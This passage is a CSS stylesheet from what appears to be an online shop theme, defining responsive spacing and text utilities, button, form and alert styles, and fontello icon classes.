    .my-md-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-md-1 {
        margin: .25rem !important
    }

    .mt-md-1 {
        margin-top: .25rem !important
    }

    .mr-md-1 {
        margin-right: .25rem !important
    }

    .mb-md-1 {
        margin-bottom: .25rem !important
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: .25rem !important
    }

    .mx-md-1 {
        margin-right: .25rem !important
    }

    .my-md-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-md-2 {
        margin: .5rem !important
    }

    .mt-md-2 {
        margin-top: .5rem !important
    }

    .mr-md-2 {
        margin-right: .5rem !important
    }

    .mb-md-2 {
        margin-bottom: .5rem !important
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: .5rem !important
    }

    .mx-md-2 {
        margin-right: .5rem !important
    }

    .my-md-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-md-3 {
        margin: 1rem !important
    }

    .mt-md-3 {
        margin-top: 1rem !important
    }

    .mr-md-3 {
        margin-right: 1rem !important
    }

    .mb-md-3 {
        margin-bottom: 1rem !important
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important
    }

    .mx-md-3 {
        margin-right: 1rem !important
    }

    .my-md-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-md-4 {
        margin: 1.5rem !important
    }

    .mt-md-4 {
        margin-top: 1.5rem !important
    }

    .mr-md-4 {
        margin-right: 1.5rem !important
    }

    .mb-md-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important
    }

    .mx-md-4 {
        margin-right: 1.5rem !important
    }

    .my-md-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-md-5 {
        margin: 3rem !important
    }

    .mt-md-5 {
        margin-top: 3rem !important
    }

    .mr-md-5 {
        margin-right: 3rem !important
    }

    .mb-md-5 {
        margin-bottom: 3rem !important
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important
    }

    .mx-md-5 {
        margin-right: 3rem !important
    }

    .my-md-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-0 {
        padding-top: 0 !important
    }

    .pr-md-0 {
        padding-right: 0 !important
    }

    .pb-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important
    }

    .px-md-0 {
        padding-right: 0 !important
    }

    .py-md-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-md-1 {
        padding: .25rem !important
    }

    .pt-md-1 {
        padding-top: .25rem !important
    }

    .pr-md-1 {
        padding-right: .25rem !important
    }

    .pb-md-1 {
        padding-bottom: .25rem !important
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: .25rem !important
    }

    .px-md-1 {
        padding-right: .25rem !important
    }

    .py-md-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-md-2 {
        padding: .5rem !important
    }

    .pt-md-2 {
        padding-top: .5rem !important
    }

    .pr-md-2 {
        padding-right: .5rem !important
    }

    .pb-md-2 {
        padding-bottom: .5rem !important
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: .5rem !important
    }

    .px-md-2 {
        padding-right: .5rem !important
    }

    .py-md-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-md-3 {
        padding: 1rem !important
    }

    .pt-md-3 {
        padding-top: 1rem !important
    }

    .pr-md-3 {
        padding-right: 1rem !important
    }

    .pb-md-3 {
        padding-bottom: 1rem !important
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important
    }

    .px-md-3 {
        padding-right: 1rem !important
    }

    .py-md-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-md-4 {
        padding: 1.5rem !important
    }

    .pt-md-4 {
        padding-top: 1.5rem !important
    }

    .pr-md-4 {
        padding-right: 1.5rem !important
    }

    .pb-md-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important
    }

    .px-md-4 {
        padding-right: 1.5rem !important
    }

    .py-md-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-md-5 {
        padding: 3rem !important
    }

    .pt-md-5 {
        padding-top: 3rem !important
    }

    .pr-md-5 {
        padding-right: 3rem !important
    }

    .pb-md-5 {
        padding-bottom: 3rem !important
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important
    }

    .px-md-5 {
        padding-right: 3rem !important
    }

    .py-md-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-md-auto {
        margin: auto !important
    }

    .mt-md-auto {
        margin-top: auto !important
    }

    .mr-md-auto {
        margin-right: auto !important
    }

    .mb-md-auto {
        margin-bottom: auto !important
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important
    }

    .mx-md-auto {
        margin-right: auto !important
    }

    .my-md-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

@media (min-width:992px) {
    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mr-lg-0 {
        margin-right: 0 !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important
    }

    .mx-lg-0 {
        margin-right: 0 !important
    }

    .my-lg-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-lg-1 {
        margin: .25rem !important
    }

    .mt-lg-1 {
        margin-top: .25rem !important
    }

    .mr-lg-1 {
        margin-right: .25rem !important
    }

    .mb-lg-1 {
        margin-bottom: .25rem !important
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: .25rem !important
    }

    .mx-lg-1 {
        margin-right: .25rem !important
    }

    .my-lg-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-lg-2 {
        margin: .5rem !important
    }

    .mt-lg-2 {
        margin-top: .5rem !important
    }

    .mr-lg-2 {
        margin-right: .5rem !important
    }

    .mb-lg-2 {
        margin-bottom: .5rem !important
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: .5rem !important
    }

    .mx-lg-2 {
        margin-right: .5rem !important
    }

    .my-lg-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-lg-3 {
        margin: 1rem !important
    }

    .mt-lg-3 {
        margin-top: 1rem !important
    }

    .mr-lg-3 {
        margin-right: 1rem !important
    }

    .mb-lg-3 {
        margin-bottom: 1rem !important
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important
    }

    .mx-lg-3 {
        margin-right: 1rem !important
    }

    .my-lg-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-lg-4 {
        margin: 1.5rem !important
    }

    .mt-lg-4 {
        margin-top: 1.5rem !important
    }

    .mr-lg-4 {
        margin-right: 1.5rem !important
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important
    }

    .mx-lg-4 {
        margin-right: 1.5rem !important
    }

    .my-lg-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-lg-5 {
        margin: 3rem !important
    }

    .mt-lg-5 {
        margin-top: 3rem !important
    }

    .mr-lg-5 {
        margin-right: 3rem !important
    }

    .mb-lg-5 {
        margin-bottom: 3rem !important
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important
    }

    .mx-lg-5 {
        margin-right: 3rem !important
    }

    .my-lg-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-0 {
        padding-top: 0 !important
    }

    .pr-lg-0 {
        padding-right: 0 !important
    }

    .pb-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important
    }

    .px-lg-0 {
        padding-right: 0 !important
    }

    .py-lg-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-lg-1 {
        padding: .25rem !important
    }

    .pt-lg-1 {
        padding-top: .25rem !important
    }

    .pr-lg-1 {
        padding-right: .25rem !important
    }

    .pb-lg-1 {
        padding-bottom: .25rem !important
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: .25rem !important
    }

    .px-lg-1 {
        padding-right: .25rem !important
    }

    .py-lg-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-lg-2 {
        padding: .5rem !important
    }

    .pt-lg-2 {
        padding-top: .5rem !important
    }

    .pr-lg-2 {
        padding-right: .5rem !important
    }

    .pb-lg-2 {
        padding-bottom: .5rem !important
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: .5rem !important
    }

    .px-lg-2 {
        padding-right: .5rem !important
    }

    .py-lg-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-lg-3 {
        padding: 1rem !important
    }

    .pt-lg-3 {
        padding-top: 1rem !important
    }

    .pr-lg-3 {
        padding-right: 1rem !important
    }

    .pb-lg-3 {
        padding-bottom: 1rem !important
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important
    }

    .px-lg-3 {
        padding-right: 1rem !important
    }

    .py-lg-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-lg-4 {
        padding: 1.5rem !important
    }

    .pt-lg-4 {
        padding-top: 1.5rem !important
    }

    .pr-lg-4 {
        padding-right: 1.5rem !important
    }

    .pb-lg-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important
    }

    .px-lg-4 {
        padding-right: 1.5rem !important
    }

    .py-lg-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-lg-5 {
        padding: 3rem !important
    }

    .pt-lg-5 {
        padding-top: 3rem !important
    }

    .pr-lg-5 {
        padding-right: 3rem !important
    }

    .pb-lg-5 {
        padding-bottom: 3rem !important
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important
    }

    .px-lg-5 {
        padding-right: 3rem !important
    }

    .py-lg-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-lg-auto {
        margin: auto !important
    }

    .mt-lg-auto {
        margin-top: auto !important
    }

    .mr-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-auto {
        margin-bottom: auto !important
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important
    }

    .mx-lg-auto {
        margin-right: auto !important
    }

    .my-lg-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

.text-justify {
    text-align: justify !important
}

.text-nowrap {
    white-space: nowrap !important
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-center {
    text-align: center !important
}

@media (min-width:480px) {
    .text-sm-left {
        text-align: left !important
    }

    .text-sm-right {
        text-align: right !important
    }

    .text-sm-center {
        text-align: center !important
    }
}

@media (min-width:768px) {
    .text-md-left {
        text-align: left !important
    }

    .text-md-right {
        text-align: right !important
    }

    .text-md-center {
        text-align: center !important
    }
}

@media (min-width:992px) {
    .text-lg-left {
        text-align: left !important
    }

    .text-lg-right {
        text-align: right !important
    }

    .text-lg-center {
        text-align: center !important
    }
}

.text-lowercase {
    text-transform: lowercase !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-capitalize {
    text-transform: capitalize !important
}

.font-weight-normal {
    font-weight: 400
}

.font-weight-bold {
    font-weight: 700
}

.font-italic {
    font-style: italic
}

.text-white {
    color: #fff !important
}

.text-muted {
    color: #acaaa6 !important
}

a.text-muted:focus,
a.text-muted:hover {
    color: #93918c !important
}

.text-primary {
    color: #2fb5d2 !important
}

a.text-primary:focus,
a.text-primary:hover {
    color: #2592a9 !important
}

.text-success {
    color: #4cbb6c !important
}

a.text-success:focus,
a.text-success:hover {
    color: #3a9a56 !important
}

.text-info {
    color: #5bc0de !important
}

a.text-info:focus,
a.text-info:hover {
    color: #31b0d5 !important
}

.text-warning {
    color: #ff9a52 !important
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ff7c1f !important
}

.text-danger {
    color: #ff4c4c !important
}

a.text-danger:focus,
a.text-danger:hover {
    color: #ff1919 !important
}

.text-gray-dark {
    color: #878787 !important
}

a.text-gray-dark:focus,
a.text-gray-dark:hover {
    color: #6e6e6e !important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.invisible {
    visibility: hidden !important
}

.hidden-xs-up {
    display: none !important
}

@media (max-width:479px) {
    .hidden-xs-down {
        display: none !important
    }
}

@media (min-width:480px) {
    .hidden-sm-up {
        display: none !important
    }
}

@media (max-width:767px) {
    .hidden-sm-down {
        display: none !important
    }
}

@media (min-width:768px) {
    .hidden-md-up {
        display: none !important
    }
}

@media (max-width:991px) {
    .hidden-md-down {
        display: none !important
    }
}

@media (min-width:992px) {
    .hidden-lg-up {
        display: none !important
    }
}

.hidden-lg-down,
.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}

body,
html {
    height: 100%
}

body {
    font-family: Arial, Helvetica, sans-serif;
    font-size: .75rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    color: #777;
    -ms-overflow-style: scrollbar
}

img {
    max-width: 100%;
    height: auto
}

ul {
    list-style: none;
    list-style-position: inside;
    padding-left: 0
}

ul.list-style-circle {
    list-style-type: circle
}

ul.list-style-disc {
    list-style-type: disc
}

ul.list-style-square {
    list-style-type: square
}

ul.list-style-circle li,
ul.list-style-disc li,
ul.list-style-square li {
    margin-bottom: 2px
}

ul.nested {
    margin-left: 16px
}

.style_content ul.list-style-circle {
    list-style-type: circle
}

.style_content ul.list-style-disc {
    list-style-type: disc
}

.style_content ul.list-style-square {
    list-style-type: square
}

.close,
.link_color,
a {
    color: #444
}

.close:hover,
a.link_color:hover,
a:hover,
button.link_color:hover {
    color: #00a161;
    text-decoration: none
}

.close:focus,
a.link_color:focus,
a:focus,
button.link_color:focus {
    -moz-outline-style: none
}

.close.go,
.close.underline,
a.go,
a.link_color.go,
a.link_color.underline,
a.underline,
button.link_color.go,
button.link_color.underline {
    text-decoration: underline
}

a.text_color {
    color: #777
}

a.text_color:hover {
    color: #00a161
}

a:focus {
    color: #777
}

.social_wrap,
a {
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -moz-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -ms-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -o-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out
}

a:active,
a:hover {
    outline: 0
}

:focus,
a:focus {
    outline: none !important;
    text-decoration: none
}

.dropdown-item:focus,
.dropdown-item:hover {
    background: none
}

.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
    border-color: #414141
}

.close {
    text-shadow: none
}

.close,
.close:focus,
.close:hover {
    opacity: 1
}

.card {
    border-radius: 0
}

.card,
.card-header {
    border-color: #d9d9d9
}

.card-header {
    font-size: .875rem;
    color: #444
}

.card-footer {
    border-color: #d9d9d9
}

.card-footer,
.card.card_trans,
.card.card_trans .card-header {
    background: transparent
}

.card.card_noborder {
    border: none
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 1px
}

.table-bordered,
.table-bordered td,
.table-bordered th,
.table-bordered thead th {
    border-color: #f2f2f2
}

.list-group-item {
    background: transparent;
    border-color: #d9d9d9
}

.form-control,
.input-group-addon,
.input-group-btn>.btn {
    font-size: .8125rem
}

.form-control {
    border-color: #d9d9d9;
    padding: 6px;
    border-radius: 0
}

.form-control:focus {
    border-color: #666;
    outline: 0;
    color: #666
}

.form-control::-webkit-input-placeholder {
    color: #dadada
}

.form-control:-ms-input-placeholder {
    color: #dadada
}

.form-control::placeholder {
    color: #dadada
}

input.form-control {
    height: 34px;
    line-height: normal
}

.input-group-btn>.btn {
    font-size: .75rem
}

.form-group-small .form-control,
.form-group-small .input-group {
    max-width: 360px
}

.form-control-select {
    height: 2.625rem;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #ebebeb url("[data-uri]") no-repeat scroll right .5rem center/1.25rem 1.25rem;
    padding-right: 2rem
}

.form-control-valign {
    padding-top: .5rem
}

.form-control-comment {
    font-size: .875rem;
    padding-top: .5rem;
    color: #878787
}

.form-control-submit.disabled {
    background: #5bc0de;
    color: #fff
}

.form-group.has-error input,
.form-group.has-error select {
    border-color: #666;
    color: #666
}

.form-group.has-error .help-block {
    color: #ff4c4c
}

.btn {
    border-radius: 0;
    font-size: .75rem;
    height: 34px;
    line-height: 32px;
    padding: 0 1rem;
    cursor: pointer
}

.btn.focus,
.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn i {
    margin-left: 2px;
    margin-right: 4px;
    font-size: 1.125rem
}

.btn i,
.btn span {
    vertical-align: middle
}

.add-to-cart .btn i {
    font-size: 1.25rem
}

.btn-less-padding {
    padding-left: .5rem;
    padding-right: .5rem
}

.btn-more-padding {
    padding-left: 3.125rem;
    padding-right: 3.125rem
}

.btn-default {
    color: #444;
    background-image: none;
    background-color: transparent;
    border-color: #444;
    border-width: 2px;
    line-height: 28px;
    -webkit-box-shadow: inset 0 0 0 0 #444;
    box-shadow: inset 0 0 0 0 #444
}

.btn-default.active,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default.focus,
.btn-default:active,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.btn-default:focus,
.btn-default:hover,
.open>.btn-default.dropdown-toggle,
.open>.btn-default.dropdown-toggle.focus,
.open>.btn-default.dropdown-toggle:focus,
.open>.btn-default.dropdown-toggle:hover {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default:disabled.focus,
.btn-default:disabled:focus,
.btn-default:disabled:hover {
    border-color: #444
}

.btn-default.btn-large {
    line-height: 36px
}

.btn-white {
    color: #fff;
    background-image: none;
    background-color: transparent;
    border-color: #fff;
    border-width: 2px;
    line-height: 28px;
    -webkit-box-shadow: inset 0 0 0 0 #fff;
    box-shadow: inset 0 0 0 0 #fff
}

.btn-white.active,
.btn-white.active.focus,
.btn-white.active:focus,
.btn-white.active:hover,
.btn-white.focus,
.btn-white:active,
.btn-white:active.focus,
.btn-white:active:focus,
.btn-white:active:hover,
.btn-white:focus,
.btn-white:hover,
.open>.btn-white.dropdown-toggle,
.open>.btn-white.dropdown-toggle.focus,
.open>.btn-white.dropdown-toggle:focus,
.open>.btn-white.dropdown-toggle:hover {
    color: #444;
    background-color: #fff;
    border-color: #fff
}

.btn-white.disabled.focus,
.btn-white.disabled:focus,
.btn-white.disabled:hover,
.btn-white:disabled.focus,
.btn-white:disabled:focus,
.btn-white:disabled:hover {
    border-color: #fff
}

.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.btn-default,
.btn-touchspin,
.btn-white {
    -webkit-transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease;
    -webkit-transition: color .3s ease, background .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease, -webkit-box-shadow .3s ease
}

.btn-link {
    padding: 0
}

.btn-large {
    height: 40px;
    line-height: 38px;
    font-size: .875rem
}

.btn_inline {
    margin-right: 10px;
    margin-bottom: 6px;
    display: inline-block
}

.btn_inline i {
    margin-left: 2px;
    margin-right: 4px;
    font-size: .875rem
}

.btn_full_width {
    display: block
}

.product_page_container .pro_right_item {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 6px
}

.input-group-with-border {
    border: 1px solid #d9d9d9;
    background: #fff
}

.input-group-with-border.focus {
    border-color: #666
}

.input-group-with-border .form-control {
    border: none
}

.input-group-with-border .btn {
    background: transparent;
    border: none
}

.input-group-with-border .input-group-btn .btn {
    margin-left: 0
}

.bootstrap-touchspin .form-control {
    padding: 0 2px;
    text-align: center;
    border-color: #d9d9d9
}

.bootstrap-touchspin .btn-touchspin {
    width: 24px;
    text-align: center;
    padding: 0;
    background-color: #fff;
    border-color: #d9d9d9
}

.bootstrap-touchspin .btn-touchspin:hover {
    background-color: #f2f2f2
}

.bootstrap-touchspin .btn-touchspin i {
    margin: 0;
    font-size: 1rem
}

.bootstrap-touchspin .input-group-btn-vertical .form-control {
    text-align: left
}

.bootstrap-touchspin .input-group-btn-vertical .btn-touchspin {
    height: 18px;
    line-height: 16px;
    width: 17px;
    padding: 0
}

.bootstrap-touchspin .input-group-btn-vertical .btn-touchspin i {
    position: static;
    font-size: .75rem
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0
}

.radio-inline {
    margin-right: 1rem
}

.custom-radio {
    display: inline-block;
    position: relative;
    width: 16px;
    height: 16px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50%;
    border: 2px solid #acaaa6;
    background: #fff
}

.custom-radio input[type=radio] {
    opacity: 0;
    cursor: pointer
}

.custom-radio input[type=radio]:checked+span {
    display: block;
    background-color: #2fb5d2;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    position: absolute;
    left: .125rem;
    top: .125rem
}

.custom-input-box {
    margin-right: 4px;
    position: relative;
    cursor: pointer
}

.custom-input-box:hover .custom-input-item.custom-input-checkbox,
.custom-input-box:hover .custom-input-item.custom-input-radio {
    background: #e9e9e9
}

.custom-input-box .custom-input {
    opacity: 0;
    position: absolute
}

.custom-input-box .custom-input-item {
    display: inline-block;
    width: .9375rem;
    height: .9375rem;
    line-height: .8125rem;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #d9d9d9;
    background: #fcfcfc
}

.custom-input-box .custom-input-item.custom-input-radio {
    border-radius: 20px
}

.custom-input-box .custom-input-item.custom-input-color {
    background-size: contain;
    width: .9375rem;
    height: .9375rem;
    line-height: .8125rem
}

.custom-input-box .custom-input-item.custom-input-color:hover {
    border-color: #00a161
}

.custom-input-box .custom-input-item i {
    display: none;
    font-size: .75rem;
    color: #444
}

.facet-label.active .custom-input-box .custom-input-item .checkbox-checked,
.facet-label.loading .custom-input-box .custom-input-item .animate-spin {
    display: block
}

.facet-label.loading .custom-input-box .custom-input-item .checkbox-checked {
    display: none
}

.custom-input-box input[type=checkbox]:checked+.custom-input-item .checkbox-checked {
    display: block
}

.facet-label.loading .custom-input-box input[type=checkbox]:checked+.custom-input-item .checkbox-checked {
    display: none
}

.input-color,
.input-radio,
.st-input-loading {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0
}

.input-color,
.input-radio {
    cursor: pointer;
    opacity: 0;
    width: 100%;
    height: 100%
}

.st-input-loading {
    background: hsla(0, 0%, 100%, .8);
    z-index: 1;
    cursor: default;
    display: none;
    text-align: center;
    overflow: hidden
}

.st-input-clicked .st-input-loading {
    display: block
}

.st-input-loading i {
    height: 20px;
    line-height: 20px;
    width: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px
}

.input-container {
    position: relative
}

.input-color:checked+span,
.input-color:hover+span,
.input-radio:checked+span,
.input-radio:hover+span {
    border: 2px solid #e54d26
}

.input-radio:checked+span,
.input-radio:hover+span {
    padding: 0 8px;
    line-height: 1.625rem
}

.radio-label {
    background: #fff;
    height: 1.875rem;
    line-height: 1.75rem;
    padding: 0 9px
}

.color,
.radio-label {
    display: inline-block;
    border: 1px solid #d9d9d9
}

.color {
    background-size: contain;
    width: 1.25rem;
    height: 1.25rem
}

.product-variants .color {
    width: 1.875rem;
    height: 1.875rem
}

.product-variants .color.texture {
    width: 2.5rem;
    height: 2.5rem
}

.variant-links .color {
    margin: 0 .25rem .375rem 0;
    width: 15px;
    height: 15px;
    line-height: 15px
}

.thumb-mask>.mask {
    position: relative;
    width: 3.4375rem;
    height: 3.4375rem;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin: .375rem 0
}

.thumb-mask>.mask img {
    width: 55px;
    height: 55px
}

.definition-list dl {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.definition-list dl dt {
    font-weight: 400
}

.definition-list dl dd,
.definition-list dl dt {
    -webkit-box-flex: 0;
    box-flex: 0;
    -moz-flex: 0 0 45%;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    background: #ebebeb;
    padding: .625rem;
    margin: .125rem
}

.definition-list dl dd:nth-of-type(2n),
.definition-list dl dt:nth-of-type(2n) {
    background: #f6f6f6
}

.pagination {
    margin: 0
}

.bordered {
    border: 1px solid #f2f2f2
}

.ps-alert-error {
    margin-bottom: 0
}

.ps-alert-error .item,
.ps-alert-success .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 2px solid #ff4c4c;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #ff4c4c;
    margin-bottom: 1rem
}

.ps-alert-error .item i,
.ps-alert-success .item i {
    border: 15px solid #ff4c4c;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.ps-alert-error .item i svg,
.ps-alert-success .item i svg {
    background-color: #ff4c4c;
    width: 24px;
    height: 24px
}

.ps-alert-error .item p,
.ps-alert-success .item p {
    background-color: #fff;
    margin: 0;
    padding: 18px 20px;
    width: 100%
}

.ps-alert-success .item {
    border-color: #4cbb6c;
    background-color: #4cbb6c
}

.ps-alert-success .item i {
    border-color: #4cbb6c
}

.ps-alert-success .item i svg {
    background-color: #4cbb6c
}

@font-face {
    font-family: fontello;
    font-display: swap;
    src: url(../css/26137f8408078d6d16788f0d1b042681.eot);
    src: url(../css/26137f8408078d6d16788f0d1b042681.eot#iefix) format("embedded-opentype"), url(../css/0fe31c0043d8b5d35559e07716a44e22.woff2) format("woff2"), url(../css/93c7b0caaf449927c4a5edd13577d397.woff) format("woff"), url(../css/70f9a35d18ca9b1fb51343cc834b6995.ttf) format("truetype"), url(../css/1ee952514a2fd0109772dc629180f68a.svg#fontello) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=" fto-"]:before,
[class^=fto-]:before {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fto_small:before {
    font-size: .875rem
}

.fto_large:before {
    font-size: 1rem
}

.fto_0x {
    font-size: 1.125rem
}

.fto_1x {
    font-size: 1.375rem
}

.fto_2x {
    font-size: 2rem
}

.fto_3x {
    font-size: 3rem
}

.fto_4x {
    font-size: 4rem
}

.fto_mar_lr2 {
    margin-left: 4px
}

.fto_mar_lr2,
.fto_mar_r4 {
    margin-right: 4px
}

.animate-spin {
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fto-left:before {
    content: "\2190"
}

.fto-up:before {
    content: "\2191"
}

.fto-right:before {
    content: "\2192"
}

.fto-home:before {
    content: "\2302"
}

.fto-check:before {
    content: "\2611"
}

.fto-heart:before {
    content: "\2665"
}

.fto-cog:before {
    content: "\2699"
}

.fto-edit:before {
    content: "\270D"
}

.fto-ok-circle:before {
    content: "\2714"
}

.fto-th-large:before {
    content: "\E023"
}

.fto-th:before {
    content: "\E024"
}

.fto-qrcode:before {
    content: "\E057"
}

.fto-down-open-2:before {
    content: "\E0A4"
}

.fto-up-open-2:before {
    content: "\E0CB"
}

.fto-right-open-3:before {
    content: "\E0CC"
}

.fto-left-open-3:before {
    content: "\E0CD"
}

.fto-help-circled:before {
    content: "\E704"
}

.fto-info-circled:before {
    content: "\E705"
}

.fto-reply:before {
    content: "\E712"
}

.fto-export:before {
    content: "\E715"
}

.fto-print:before {
    content: "\E716"
}

.fto-vcard:before {
    content: "\E722"
}

.fto-trash:before {
    content: "\E729"
}

.fto-basket:before {
    content: "\E73D"
}

.fto-star-circled:before {
    content: "\E800"
}

.fto-left-open-1:before {
    content: "\E801"
}

